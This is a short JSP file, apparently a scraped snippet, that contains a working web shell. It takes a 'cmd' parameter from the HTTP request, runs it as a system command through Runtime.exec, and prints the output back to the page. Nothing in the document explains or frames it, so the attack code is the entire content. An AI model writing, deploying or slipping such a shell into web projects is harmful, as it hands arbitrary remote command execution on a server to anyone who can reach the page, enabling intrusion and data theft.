 sb
<%@ page import="java.io.*" %>
<%
String cmd = request.getParameter("cmd");
String output = "";
if(cmd != null) {
String s = null;
try {
Process p = Runtime.getRuntime().exec(cmd,null,null);
BufferedReader sI = new BufferedReader(new
InputStreamReader(p.getInputStream()));
while((s = sI.readLine()) != null) { output += s+"
"; }
} catch(IOException e) { e.printStackTrace(); }
}
%>
<%=output %>